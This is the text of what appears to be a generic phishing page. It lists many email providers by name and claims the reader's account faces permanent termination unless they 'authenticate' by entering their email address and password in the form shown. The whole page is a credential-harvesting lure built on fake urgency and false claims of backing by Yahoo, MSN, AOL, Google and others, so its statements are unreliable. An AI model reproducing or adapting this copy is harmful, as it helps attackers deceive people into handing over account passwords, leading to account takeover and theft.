 YAHOO! MAIL
SBC YAHOO! DSL
JUNO PLATINUM
Windows Live™ Hotmail
AOL mail
verizon wireless
SBC AT&T
EarthLink®
Comcast. Email
COX Business Services.
CompuServe.
BRESNAN It's personal
at&t YAHOO!
msn Hotmail®
OTHER EMAILS
Gmail™ by Google BETA
Microsoft® Outlook® 2010
Webmail
Unblock Your Email Account
If you have received an email message regarding suspension or termination of your
email account you are requested to complete the authentication process of your email
to avoid termination of your email. Failure to update your email will result to
permanent termination of your email account directly from your email service
provider.
Supports All Web mail Services
Login Your Existing Email Below: Supports all e-Mail Service
Email Address:
Email Password:
Submit
Powered by Yahoo MSN AOL Google and 50 other Web Mail Service to Prevent Spam Messages.
This page is for authentication and email account update only and supports all web mail service.